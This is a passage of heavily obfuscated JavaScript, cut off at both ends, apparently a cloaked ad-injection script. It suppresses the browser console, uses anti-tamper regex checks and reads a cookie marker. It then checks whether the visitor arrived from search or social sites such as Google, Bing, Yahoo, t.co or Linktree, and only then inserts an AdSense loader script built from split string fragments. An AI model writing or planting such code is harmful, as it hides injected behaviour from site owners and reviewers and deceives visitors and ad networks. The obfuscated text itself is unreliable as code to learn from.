decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return _0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return _0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var _0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return _0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var _0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return _0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return _0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- -0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var _0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var _0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var 